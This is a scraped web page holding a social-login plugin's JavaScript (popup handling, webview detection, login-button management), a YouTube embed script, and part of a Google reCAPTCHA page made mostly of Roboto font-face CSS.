window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {
    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    const buttonLinks = document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');
    buttonLinks.forEach(function (buttonLink) {
        buttonLink.addEventListener('click', function (e) {
            if (lastPopup && !lastPopup.closed) {
                e.preventDefault();
                lastPopup.focus();
            } else {

                let href = this.href,
                    success = false;
                if (href.indexOf('?') !== -1) {
                    href += '&';
                } else {
                    href += '?';
                }

                const redirectTo = this.dataset.redirect;
                if (redirectTo === 'current') {
                    href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                } else if (redirectTo && redirectTo !== '') {
                    href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                }

                if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                    targetWindow = 'prefer-same-window';
                }

                if (targetWindow === 'prefer-popup') {
                    lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', this.dataset.popupwidth, this.dataset.popupheight);
                    if (lastPopup) {
                        success = true;
                        e.preventDefault();
                    }
                } else if (targetWindow === 'prefer-new-tab') {
                    const newTab = window.open(href + 'display=popup', '_blank');
                    if (newTab) {
                        if (window.focus) {
                            newTab.focus();
                        }
                        success = true;
                        window._nslHasOpenedPopup = true;
                        e.preventDefault();
                    }
                }

                if (!success) {
                    window.location = href;
                    e.preventDefault();
                }
            }
        });
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});

/**
 * Cross-Origin-Opener-Policy blocked the access to the opener
 */
if (typeof BroadcastChannel === "function") {
    const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
    _nslLoginBroadCastChannel.onmessage = (event) => {
        if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
            window._nslHasOpenedPopup = false;

            const url = event.data?.href;
            _nslLoginBroadCastChannel.close();
            if (typeof window.nslRedirect === 'function') {
                window.nslRedirect(url);
            } else {
                window.opener.location = url;
            }
        }
    };
}})();</script>
<script>

    var videoID = '';
    jQuery(document).ready(function () {
        videoID =   jQuery('.video-lp').data('videoid');
    });

    var tag = document.createElement('script');

    tag.src = "https://www.youtube.com/iframe_api";
    var firstScriptTag = document.getElementsByTagName('script')[0];
    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

    var player;
    function onYouTubeIframeAPIReady() {
        player = new YT.Player('player', {
            height: '390',
            width: '640',
            videoId: videoID,
            playerVars: { 'mute': 1, 'showinfo': 0, 'rel': 0, 'loop': 1, 'controls': 0 },
            events: {
                'onReady': onPlayerReady,
                'onStateChange': onPlayerStateChange
            }
        });
    }

    function onPlayerReady(event) {
        event.target.playVideo();
    }
    var done = false;
    function onPlayerStateChange(event) {
        if (event.data == YT.PlayerState.PLAYING && !done) {
            done = true;
        }
        if (event.data === YT.PlayerState.ENDED) {
            player.playVideo();
        }
    }
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdA7x0hAAAAAFIfE5Sw3qa726QQVAcaGqnFfdt4&co=aHR0cHM6Ly9oYXVudHJhdmUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=40000&execute-ms=30000&cb=1n62nopy7jdz
body_size: 48864
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
